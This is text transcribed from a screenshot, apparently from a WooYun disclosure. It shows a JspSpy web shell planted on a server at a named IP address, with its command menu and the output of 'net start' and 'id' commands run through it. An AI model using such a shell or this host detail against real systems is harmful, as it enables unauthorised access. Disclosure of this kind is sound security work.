 WebShell
221.7.13.160/wooyun/index.jsp
221.7.13.160 (192.168.164.173) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /chnesb/domains/esbdomain1/servers/EsbServer/tmp/_WL_user/wooyun/gkkkzz/war/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=1301(chnesb) gid=1300(chnesb) 组=1300(chnesb),600(bea)
Don't break my heart~
www.wooyun.org